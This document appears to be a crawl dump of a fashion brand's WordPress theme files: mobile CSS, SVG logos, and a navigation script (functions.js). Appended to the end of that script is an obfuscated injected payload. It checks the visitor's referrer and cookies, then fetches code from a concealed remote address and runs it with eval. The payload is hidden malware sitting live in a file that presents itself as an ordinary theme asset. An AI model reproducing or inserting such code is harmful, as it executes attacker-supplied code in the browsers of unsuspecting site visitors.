@media all and (min-width:981px) and (max-width:1080px) {
	.menu-block {
	    padding-right: 0px;
		padding-left:20px;
	}
	.menu-block:first-of-type {
	    padding-left: 30px;
	}
}
@media all and (max-width: 980px) {
	body, html, h1, h2, p, a, li, ul, input, div {
	    font-size: 13px;
	    line-height: 15.5px;
	}
	span.risultati-ricerca-link {
	    line-height: 24px;
	}
	div#cookie {
	    top: 61px;
	}
	.m-special-projects .sub-voce {
	    height: 119px;
	}
	.under-voice.mob-voice {
	    display: block;
	}
	.secondary-text * {
	    font-size: 21px;
	    line-height: 23px;
	}
	.page-id-26 .image-right {
	    border: 0;
	}
	.single-post .col-2-block {
	    margin-bottom: -1px;
	}
	.left-menu {
	    display: none;
	}
	.right-menu {
	    display: none;
	}
	.left-2-block {
	    width: 100%;
	    display: block;
	    position: relative;
	    height: auto;
	}
	.right-2-block {
	    width: 100%;
	    display: block;
	}
	.col-2-block {
	    display: block;
	    table-layout: auto;
	}
	.block-top {
	    height: auto;
	}
	.block-bot {
	    height: auto;
	    border-right: 0;
	}
	.left-b-b {
	    position: relative;
	    width: calc(100% - 20px);
	    height: auto;
	    border-right: 0;
	}
	.right-b-b {
	    position: relative;
	    height: auto;
	    width: auto;
	    left: 30px;
	}
	.language-selector {
	    height: 40px;
	}
	header {
	    height: 60px;
	    top: 0;
	    border-bottom: 0;
	}
	div#logo {
	    padding-top: 22px;
	    padding-bottom: 13px;
	    border-bottom: 0;
	    width: 100%;
	    border-bottom: 1px solid black;
	    height: 25px;
	}
	.sub-image {
	    padding-left: 20px;
	    padding-right: 20px;
	    height: auto;
	    padding-bottom: 10px;
	    border-right: 0;
	    display: block;
	    line-height: 17px;
	}
	span.scopri:before {
	    width: 10px;
	    display: none;
	}
	span.scopri:after {
	    height: 10px;
	    display: none;
	}
	span.scopri,span.scopri a {
	    font-size: 13px;
	    line-height: 13px;
	}
	span.text-image {
	    display: inline;
	    line-height: 12px;
	}
	span.text-image * {
	    display: inline;
	    line-height: 12px;
	}
	.image-block.small {
	    width: 100%;
	    float: none;
	}
	.col.col1 {
	    width: calc(50% - 21px);
	    padding-left: 20px;
	    border-bottom: 1px solid #525252;
	}
	.col.col2 {
	    display: none;
	}
	.col.col3 {
	    width: calc(50% - 20px);
	    padding-left: 20px;
	    border-right: 0;
	    border-bottom: 1px solid #525252;
	}
	.icf + .icf {
	    display: none;
	}
	.col.col4 {
	    width: 100%;
	}
	.reserved {
	    display: none;
	}
	.sfb-e1 {
	    display: none;
	}
	.sfb-e2 {
	    float: none;
	    text-align: center;
	    width: 100%;
	}
	.list-of-b {
	    position: relative;
	}
	div#cerca-menu {
	    height: 30px;
	}
	.risultati-ricerca {
	    padding-top: 11px;
	}
	div#primary {
	    padding-top: 61px;
	}
	.big-title {
	    position: relative !important;
	    display: none;
	}
	.block-bot {
	    border-top: 0;
	    position: relative;
	}
	.secondary-text {
	    padding: 15px 20px;
	}
	.left-b-b {
	    left: 20px;
	    padding-top: 10px;
	}
	.right-b-b {
	    left: 20px;
	    padding-top: 10px;
	    width: calc(100% - 20px);
	}
	.text-block {
	    padding-left: 20px;
	    padding-right: 20px;
	    margin-top: 20px;
	}
	.image-block-g {
	    width: 100%;
	}
	.title-b-g {
	    border-right: 0;
	    text-indent: 20px;
	    line-height: 23px;
	    padding-bottom: 5px;
	}
	.gallery[data-restanti="1"] .image-block-g.ultimo {
	    width: 100%;
	    float: none;
	}
	.collection-info {
	    width: 100%;
	    height: 310px;
	}
	.download-container {
	    width: 100%;
	    left: 0;
	}
	div#burger {
	    display: block;
	    position: fixed;
	    top: 22px;
	    left: 20px;
	    width: 23px;
	    height: 30px;
	    z-index: 100;
	    cursor: pointer;
	}
	.burger {
	    height: 1px;
	    background: black;
	    width: 100%;
	    position: absolute;
	    top: 0;
	    left: 0;
	    transition: all 0.5s;
	    -webkit-backface-visibility: hidden;
	    backface-visibility: hidden;
	}
	.menuout .burger.burger1 {
	    transform: rotate(45deg);
	    top: 9px;
	}
	.menuout .burger.burger3 {
	    transform: rotate(-45deg);
	    top: 9px;
	}
	.menuout .burger.burger2 {
	    width: 0;
	}
	.left-menu,.right-menu {
	    position: fixed;
	    display: block;
	    left: 0;
	    width: 50%;
	    top: -60px;
	    border-bottom: 0;
	    text-align: center;
	    transition: top 0.5s, opacity 0.5s step-end;
	    z-index: -1;
	    opacity: 0;
	}
	.menu-block {
	    padding: 12px;
	    border: 1px solid black;
	    display: block;
	    border-top: 0;
	    border-left: 0;
	    background: white;
	    padding-bottom: 8px;
	}
	.right-menu {
	    left: auto;
	    right: 0;
	}
	.cerca {
	    display: block;
	    width: auto;
	    padding: 10px;
	    background: white;
	    border-bottom: 1px solid black;
	    padding-bottom: 7px;
	}
	.play-stop {
	    display: none;
	}
	.video iframe {
	    width: 100%;
	    height: 64vw;
	    position: relative;
	    top: 0;
	    left: 0;
	    min-width: 0;
	    min-height: 0;
	    transform: none;
	}
	.title-text {
	    font-size: 13px;
	    line-height: 15.5px;
	}
	.video {
	    height: auto !important;
	}
	.right-menu .menu-block {
	    border-right: 0;
	}
	.language {
	    display: block;
	    padding: 10px;
	    background: white;
	    border-bottom: 1px solid black;
	}
	.menuout .left-menu, .menuout .right-menu {
	    top: 61px;
	    transition: top 0.5s, opacity 0.5s step-start;
	    opacity: 1;
	}
	.burger.burger2 {
	    top: 10px;
	}
	.crumbs-label {
	    padding-left: 20px;
	    padding-top: 14px;
	}
	.burger.burger3 {
	    top: 20px;
	}
	.title-text {
	    font-size: 13px;
	    line-height: 15.5px;
	}
	.sub-voce {
	    position: fixed;
	    top: -59px;
	    left: 0;
	    width: 100%;
	    display: block;
	    table-layout: auto;
	    height: 79px;
	    background: white;
	    transition: top 0.5s, opacity 0.5s step-end;
	    opacity: 0;
	}
	.under-voice a {
	    padding: 9px;
	    display: block;
	    padding-top: 15px;
	}
	.sub-voce.attivo {
	    top: 60px;
	    transition: top 0.5s, opacity 0.5s step-start;
	    opacity: 1;
	}
	.text-block h2 {
	    font-size: 13px !important;
	    line-height: 15.5px !important;
	}
	
	.under-voice:last-of-type {
	    border-right: 1px solid black;
	}
	.text-block p {
	    margin-bottom: 15.5px;
	}
	.under-voice:nth-child(2n) {
	    border-right: 0;
	}
	.under-voice {
	    display: block;
	    float: left;
	    width: calc(50% - 1px);
	    border-bottom: 1px solid black;
	}
	div#newsletter-overlay {
	    width: auto;
	    left: 20px;
	    right: 20px;
	}
	.b-link {
	    border-right: 1px solid black;
	}
	.b-link:last-of-type {
	    border-right: 0;
	}
	.menuout1 .left-menu, .menuout1 .right-menu {
	    top: -60px;
	}
	.text-block p {
	    margin-bottom: 15.5px;
	}
	.risultati-ricerca.attivo {
	    top: 208px;
	    padding-bottom: 10px;
	}
	div#cerca-menu.attivo {
	    top: 168px;
	}
	div#cerca-menu {
	    padding-top: 13px;
	    height: 26px;
	}
	.risultati-ricerca.attivo.move {
	    top: 208px;
	}
	.risultati-ricerca {
	    height: auto;
	    padding-bottom: 10px;
	}
	.text-block p {
	    margin-bottom: 15.5px;
	}
	.risultati-ricerca.attivo {
	    top: 208px;
	    padding-bottom: 10px;
	}
	div#cerca-menu.attivo {
	    top: 168px;
	}
	div#cerca-menu {
	    padding-top: 13px;
	    height: 26px;
	}
	.risultati-ricerca.attivo.move {
	    top: 208px;
	}
	.risultati-ricerca {
	    height: auto;
	    padding-bottom: 10px;
	}
	.attivolng .left-menu,.attivolng .right-menu {
	    top: -60px;
	}
	.attivolng .language-selector {
	    top: 61px;
	}
	.video-selection {
	    width: auto;
	    display: block;
	    border-right: 0;
	    width: 100%;
	    float: none;
	    padding: 10px;
	    border-bottom: 1px solid black;
	    padding-top: 10px;
	}
	.video-container-single .sub-header {
	    height: auto;
	}
	.last-container {
	    width: 100%;
	    float: none;
	}
	.last-container .image-block-g {
	    width: 100%;
	}
	.image-block-g.placeholder {
	    display: none;
	}
}
@media all and (max-width:768px) {
	.full-image-v {
		display:none;
	}
	.img-g {
	    height: 64vw;
	}
}
@media all and (max-width:320px) {
	.col.col1 {
	    width: calc(60% - 31px);
	}
	.col.col3 {
	    width: calc(40% - 10px);
	}
	.icf {
	    width: 100%;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.krizia.it/wp-content/themes/krizia/img/logo.svg
body_size: 1681
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="97.438px" height="21.438px" viewBox="0 0 97.438 21.438" enable-background="new 0 0 97.438 21.438" xml:space="preserve">
<g>
	<polygon fill="#010202" points="51.01,1 51.01,3.342 63.373,3.342 51.01,21 53.867,21 67.87,1 	"/>
	<polygon fill="#010202" points="56.726,20.999 67.871,20.999 67.871,17.097 59.458,17.097 	"/>
	<rect x="1.275" y="1" fill="#010202" width="2.341" height="19.999"/>
	<rect x="22.614" y="1" fill="#010202" width="2.341" height="19.999"/>
	<rect x="45.157" y="1" fill="#010202" width="2.341" height="19.999"/>
	<rect x="71.383" y="1" fill="#010202" width="2.341" height="19.999"/>
	<polygon fill="#010202" points="14.771,1 4.771,11 6.426,12.656 18.082,1 	"/>
	<polygon fill="#010202" points="14.771,21 20.29,21 10.841,11.553 8.083,14.312 	"/>
	<g>
		<path fill="#010202" d="M42.815,21l-7.339-7.339c-1.072,0.542-2.282,0.85-3.563,0.85h-1.105L37.297,21H42.815z"/>
		<polygon fill="#010202" points="86.476,1 76.065,21 78.705,21 85.942,7.097 87.796,3.536 		"/>
		<polygon fill="#010202" points="89.102,6.099 88.582,7.097 86.901,10.324 92.453,20.99 96.852,20.99 		"/>
		<path fill="#010202" d="M31.913,1h-4.617v2.341h4.617c1.789,0,3.244,1.455,3.244,3.244c0,1.789-1.455,3.244-3.244,3.244h-5.787
			l2.341,2.341h3.446c3.08,0,5.585-2.505,5.585-5.585C37.498,3.506,34.993,1,31.913,1"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.krizia.it/wp-content/themes/krizia/img/kk.svg
body_size: 1506
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 566.9 89.2"
	 style="enable-background:new 0 0 566.9 89.2;" xml:space="preserve">
<g>
	<path d="M282.9,27.4c0-13.7-12.5-25-30.3-25h-29.1h-5.3h-19v84.4h24.4V54.7c7.1,0,15.5,0,22,0l14.9,32.1h25L268,51.1
		C276.3,47.6,282.9,40.4,282.9,27.4z M223.4,20.2h22c6.5,0,12.5,1.2,12.5,8.3c0,5.9-3.6,8.9-10.7,8.9H224L223.4,20.2L223.4,20.2z"/>
	<polygon points="187.8,2.4 158.1,2.4 124.2,37.5 124.2,2.4 99.2,2.4 99.2,86.8 124.2,86.8 124.2,43.4 124.2,43.4 159.9,86.8 
		190.2,86.8 150.9,40.4 	"/>
	<polygon points="58.8,2.4 24.4,37.5 24.4,2.4 0,2.4 0,86.8 24.4,86.8 24.4,43.4 24.4,43.4 35.7,56.5 88,2.4 	"/>
	<polygon points="39.2,61.2 60,86.8 90.9,86.8 55.3,44.6 	"/>
	<path d="M539.6,86.8h27.3L524.1,2.4H495l-45.2,84.4h25.6l8.3-17.2h48.1L539.6,86.8z M492.1,52.3l15.5-30.9h1.2l14.9,30.9H492.1z"/>
	<rect x="419" y="2.4" width="24.4" height="84.4"/>
	<rect x="294.8" y="2.4" width="24.4" height="84.4"/>
	<polygon points="410,2.4 390.4,2.4 385.1,2.4 331.6,2.4 331.6,19.6 373.2,19.6 328,86.8 348.8,86.8 351.8,86.8 411.2,86.8 
		411.2,69.5 363.7,69.5 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.krizia.it/wp-content/themes/krizia/js/functions.js?ver=20160816
body_size: 3542
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

( function( $ ) {
	var body, masthead, menuToggle, siteNavigation, socialNavigation, siteHeaderMenu, resizeTimer;

	function initMainNavigation( container ) {

		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', {
			'class': 'dropdown-toggle',
			'aria-expanded': false
		} ).append( $( '<span />', {
			'class': 'screen-reader-text',
			text: screenReaderText.expand
		} ) );

		container.find( '.menu-item-has-children > a' ).after( dropdownToggle );

		// Toggle buttons and submenu items with active children menu items.
		container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		// Add menu items with submenus to aria-haspopup="true".
		container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

		container.find( '.dropdown-toggle' ).click( function( e ) {
			var _this            = $( this ),
				screenReaderSpan = _this.find( '.screen-reader-text' );

			e.preventDefault();
			_this.toggleClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

			// jscs:disable
			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
			screenReaderSpan.text( screenReaderSpan.text() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
		} );
	}
	initMainNavigation( $( '.main-navigation' ) );

	masthead         = $( '#masthead' );
	menuToggle       = masthead.find( '#menu-toggle' );
	siteHeaderMenu   = masthead.find( '#site-header-menu' );
	siteNavigation   = masthead.find( '#site-navigation' );
	socialNavigation = masthead.find( '#social-navigation' );

	// Enable menuToggle.
	( function() {

		// Return early if menuToggle is missing.
		if ( ! menuToggle.length ) {
			return;
		}

		// Add an initial values for the attribute.
		menuToggle.add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', 'false' );

		menuToggle.on( 'click.twentysixteen', function() {
			$( this ).add( siteHeaderMenu ).toggleClass( 'toggled-on' );

			// jscs:disable
			$( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', $( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
		} );
	} )();

	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	( function() {
		if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
			return;
		}

		// Toggle `focus` class to allow submenu access on tablets.
		function toggleFocusClassTouchScreen() {
			if ( window.innerWidth >= 910 ) {
				$( document.body ).on( 'touchstart.twentysixteen', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				} );
				siteNavigation.find( '.menu-item-has-children > a' ).on( 'touchstart.twentysixteen', function( e ) {
					var el = $( this ).parent( 'li' );

					if ( ! el.hasClass( 'focus' ) ) {
						e.preventDefault();
						el.toggleClass( 'focus' );
						el.siblings( '.focus' ).removeClass( 'focus' );
					}
				} );
			} else {
				siteNavigation.find( '.menu-item-has-children > a' ).unbind( 'touchstart.twentysixteen' );
			}
		}

		if ( 'ontouchstart' in window ) {
			$( window ).on( 'resize.twentysixteen', toggleFocusClassTouchScreen );
			toggleFocusClassTouchScreen();
		}

		siteNavigation.find( 'a' ).on( 'focus.twentysixteen blur.twentysixteen', function() {
			$( this ).parents( '.menu-item' ).toggleClass( 'focus' );
		} );
	} )();

	// Add the default ARIA attributes for the menu toggle and the navigations.
	function onResizeARIA() {
		if ( window.innerWidth < 910 ) {
			if ( menuToggle.hasClass( 'toggled-on' ) ) {
				menuToggle.attr( 'aria-expanded', 'true' );
			} else {
				menuToggle.attr( 'aria-expanded', 'false' );
			}

			if ( siteHeaderMenu.hasClass( 'toggled-on' ) ) {
				siteNavigation.attr( 'aria-expanded', 'true' );
				socialNavigation.attr( 'aria-expanded', 'true' );
			} else {
				siteNavigation.attr( 'aria-expanded', 'false' );
				socialNavigation.attr( 'aria-expanded', 'false' );
			}

			menuToggle.attr( 'aria-controls', 'site-navigation social-navigation' );
		} else {
			menuToggle.removeAttr( 'aria-expanded' );
			siteNavigation.removeAttr( 'aria-expanded' );
			socialNavigation.removeAttr( 'aria-expanded' );
			menuToggle.removeAttr( 'aria-controls' );
		}
	}

	// Add 'below-entry-meta' class to elements.
	function belowEntryMetaClass( param ) {
		if ( body.hasClass( 'page' ) || body.hasClass( 'search' ) || body.hasClass( 'single-attachment' ) || body.hasClass( 'error404' ) ) {
			return;
		}

		$( '.entry-content' ).find( param ).each( function() {
			var element              = $( this ),
				elementPos           = element.offset(),
				elementPosTop        = elementPos.top,
				entryFooter          = element.closest( 'article' ).find( '.entry-footer' ),
				entryFooterPos       = entryFooter.offset(),
				entryFooterPosBottom = entryFooterPos.top + ( entryFooter.height() + 28 ),
				caption              = element.closest( 'figure' ),
				newImg;

			// Add 'below-entry-meta' to elements below the entry meta.
			if ( elementPosTop > entryFooterPosBottom ) {

				// Check if full-size images and captions are larger than or equal to 840px.
				if ( 'img.size-full' === param ) {

					// Create an image to find native image width of resized images (i.e. max-width: 100%).
					newImg = new Image();
					newImg.src = element.attr( 'src' );

					$( newImg ).on( 'load.twentysixteen', function() {
						if ( newImg.width >= 840  ) {
							element.addClass( 'below-entry-meta' );

							if ( caption.hasClass( 'wp-caption' ) ) {
								caption.addClass( 'below-entry-meta' );
								caption.removeAttr( 'style' );
							}
						}
					} );
				} else {
					element.addClass( 'below-entry-meta' );
				}
			} else {
				element.removeClass( 'below-entry-meta' );
				caption.removeClass( 'below-entry-meta' );
			}
		} );
	}

	$( document ).ready( function() {
		body = $( document.body );

		$( window )
			.on( 'load.twentysixteen', onResizeARIA )
			.on( 'resize.twentysixteen', function() {
				clearTimeout( resizeTimer );
				resizeTimer = setTimeout( function() {
					belowEntryMetaClass( 'img.size-full' );
					belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
				}, 300 );
				onResizeARIA();
			} );

		belowEntryMetaClass( 'img.size-full' );
		belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
	} );
} )( jQuery );
;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.krizia.it/wp-content/themes/krizia/img/pantera.svg
body_size: 30375
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="57.5px" height="17.167px" viewBox="0 0 57.5 17.167" enable-background="new 0 0 57.5 17.167" xml:space="preserve">
<path fill="#FFFFFF" d="M19.993,3.805c0.06,0.076,0.17,0.094,0.237,0.164c0.106,0.111,0.059,0.291,0.083,0.442
	c0.034,0.211,0.239,0.38,0.452,0.374c0.225-0.006,0.407-0.175,0.566-0.334c0.223-0.224,0.445-0.445,0.668-0.667
	c0.179-0.181,0.359-0.359,0.538-0.538c0.034-0.034,0.069-0.07,0.086-0.115S22.633,3.028,22.594,3
	c-0.038-0.029-0.092-0.02-0.138-0.009c-0.543,0.119-0.929,0.31-1.628,0.357c-0.115,0.008-0.225,0.061-0.341,0.056
	c-0.085-0.004-0.155-0.025-0.242-0.007c-0.098,0.021-0.195,0.068-0.248,0.156C19.98,3.579,19.912,3.805,19.993,3.805"/>
<path fill="#FFFFFF" d="M19.47,3.912c-0.339,0.185-0.593,0.491-0.84,0.78c-1.063,1.24-2.218,2.403-3.453,3.475
	c-0.242,0.21-0.497,0.429-0.614,0.728c-0.031,0.077-0.049,0.17-0.001,0.238c0.043,0.06,0.126,0.078,0.198,0.063
	c0.072-0.016,0.136-0.058,0.197-0.099c0.456-0.305,0.912-0.609,1.368-0.915c0.806-0.538,1.616-1.08,2.319-1.747
	c0.424-0.401,0.81-0.851,1.086-1.365c0.105-0.196,0.195-0.405,0.219-0.626C19.987,4.1,19.862,3.698,19.47,3.912"/>
<path fill="#FFFFFF" d="M9.889,9.854c-0.238,0.219-0.549,0.345-0.862,0.425C8.713,10.359,8.39,10.4,8.076,10.478
	c-0.464,0.114-0.708,0.505-1.033,0.854c-0.324,0.352-0.585,0.878-0.55,1.134c0.021,0.151,0.208,0.195,0.269,0.087
	c0.137-0.24,0.188-0.362,0.181-0.487c-0.018-0.346,0.269-0.64,0.583-0.789c0.312-0.149,0.665-0.201,0.979-0.345
	c0.259-0.118,0.495-0.297,0.774-0.353c0.291-0.057,0.588,0.029,0.879,0.083c0.519,0.098,1.056,0.096,1.574-0.005
	c0.133-0.025,0.29-0.085,0.311-0.218c0.017-0.111-0.079-0.213-0.184-0.251c-0.106-0.037-0.222-0.031-0.333-0.043
	c-0.184-0.02-0.42-0.164-0.285-0.378c0.09-0.145,0.347-0.164,0.319-0.384c-0.013-0.103-0.105-0.18-0.204-0.207
	c-0.098-0.029-0.203-0.018-0.306-0.008C10.658,9.21,10.264,9.24,9.869,9.26C9.1,9.297,8.288,9.302,7.624,9.692
	c-0.569,0.336-0.967,0.949-1.04,1.606c-0.006,0.048-0.005,0.105,0.035,0.132c0.06,0.04,0.131-0.028,0.171-0.087
	c0.342-0.506,0.64-0.983,1.28-1.291C8.62,9.787,9.208,9.55,9.815,9.622C9.871,9.63,9.937,9.646,9.957,9.699
	C9.978,9.756,9.933,9.812,9.889,9.854"/>
<path fill="#FFFFFF" d="M28.381,12.577c-0.078-0.03-0.161-0.04-0.244-0.04c-0.599,0-1.198-0.112-1.756-0.329
	c-0.276-0.107-0.566-0.266-0.665-0.544c-0.054-0.151-0.044-0.316-0.072-0.475c-0.026-0.146-0.089-0.293-0.227-0.368
	c-0.043-0.024-0.092-0.037-0.14-0.037c-0.182,0.003-0.269,0.166-0.313,0.317c-0.199,0.684,0.193,1.486,0.855,1.749
	c0.376,0.15,0.795,0.136,1.197,0.187c0.28,0.036,0.557,0.104,0.822,0.204c0.179,0.066,0.358,0.15,0.491,0.289
	c0.084,0.085,0.148,0.195,0.173,0.312c0.019,0.088-0.078,0.155-0.154,0.106c-0.376-0.238-0.803-0.394-1.244-0.449
	c-0.535-0.069-1.084,0.006-1.613-0.102c-0.451-0.09-0.862-0.306-1.261-0.537c-0.094-0.054-0.215-0.015-0.255,0.087
	c-0.057,0.139-0.145,0.256-0.297,0.267c-0.101,0.008-0.198-0.042-0.264-0.119c-0.129-0.152-0.14-0.349-0.148-0.538
	c-0.02-0.472,0.143-0.805,0.123-1.276c-0.008-0.188-0.174-0.395-0.368-0.755c-0.126-0.23-0.355,0.042-0.334,0.259
	c0.013,0.134,0.072,0.258,0.111,0.386c0.142,0.456,0.041,0.945,0.009,1.421c-0.033,0.476,0.035,1.015,0.407,1.312
	c0.206,0.165,0.477,0.229,0.74,0.238c0.264,0.009,0.526-0.033,0.788-0.058c1.267-0.122,2.534,0.149,3.793,0.332
	c0.127,0.018,0.258,0.035,0.378-0.026c0.055-0.029,0.101-0.077,0.121-0.136c0.058-0.183-0.136-0.315-0.232-0.471
	C28.568,13.403,28.911,12.782,28.381,12.577"/>
<path fill="#FFFFFF" d="M24.374,11.077c0.019-0.077,0.012-0.169-0.043-0.228c-0.07-0.073-0.228,0.036-0.505-0.105
	c-0.168-0.085-0.18,0.257-0.17,0.424c0.026,0.434,0.127,0.862,0.299,1.263c0.017,0.041,0.038,0.085,0.078,0.105
	c0.088,0.044,0.18-0.056,0.211-0.148c0.115-0.345-0.067-0.737,0.047-1.083C24.315,11.228,24.354,11.155,24.374,11.077"/>
<path fill="#FFFFFF" d="M30.021,5.777c-0.062-0.2-0.164-0.204-0.331-0.281c-0.362-0.165-0.674-0.445-1.036-0.624
	c-0.37-0.183-0.76-0.325-1.16-0.424c-0.795-0.197-1.632-0.226-2.435-0.064c-0.566,0.113-1.144,0.338-1.49,0.799
	c-0.132,0.178-0.229,0.387-0.401,0.525c-0.294,0.237-0.531,0.205-0.84,0.423c-0.175,0.123-0.488,0.403-0.331,0.549
	c0.109,0.103,0.279,0.079,0.429,0.077c0.334-0.006,0.658,0.125,0.943,0.299c0.286,0.174,0.543,0.391,0.818,0.581
	c0.728,0.504,1.574,0.818,2.436,1.019c0.863,0.201,1.747,0.291,2.628,0.381c0.12,0.012,0.248,0.023,0.356-0.031
	c0.13-0.065,0.201-0.215,0.216-0.359c0.015-0.146-0.016-0.29-0.038-0.435c-0.088-0.572-0.042-1.164,0.133-1.716
	C29.989,6.269,30.097,6.018,30.021,5.777"/>
